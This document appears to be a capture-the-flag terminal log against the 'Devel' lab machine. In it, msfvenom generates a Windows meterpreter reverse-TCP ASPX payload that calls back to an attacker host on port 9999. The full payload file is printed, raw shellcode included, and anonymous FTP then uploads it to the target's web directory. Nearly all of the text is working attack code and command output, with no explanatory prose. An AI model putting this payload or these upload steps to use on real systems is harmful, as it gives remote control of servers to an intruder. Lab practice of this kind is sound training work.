 PowerShell
Kali Linux
Kali Linux
Kali Linux
PowerShell
evilsaint@commando /tmp % msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=9999 -f aspx > devel.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2826 bytes
evilsaint@commando /tmp % cat devel.aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] dedjFSSc = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x68,0x0a,0x0a,0x0e,0x0f,0x68,0x02,0x00,0x27,0x0f,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
        IntPtr za7qQPbsRri = VirtualAlloc(IntPtr.Zero,(UIntPtr)dedjFSSc.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(dedjFSSc,0,za7qQPbsRri,dedjFSSc.Length);
        IntPtr ymJ3etLe = IntPtr.Zero;
        IntPtr tn1hRZNt = CreateThread(IntPtr.Zero,UIntPtr.Zero,za7qQPbsRri,IntPtr.Zero,0,ref ymJ3etLe);
    }
</script>
evilsaint@commando /tmp % ftp -p
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:evilsaint): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel.aspx
local: devel.aspx remote: devel.aspx
227 Entering Passive Mode (10,10,10,5,192,64).
150 Opening ASCII mode data connection.
226 Transfer complete.
2862 bytes sent in 0.00 secs (10.1089 MB/s)
ftp> ls
227 Entering Passive Mode (10,10,10,5,192,65).
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
10-01-20  11:09AM                 1442 cmdasp.aspx
10-01-20  11:43AM                 2862 devel.aspx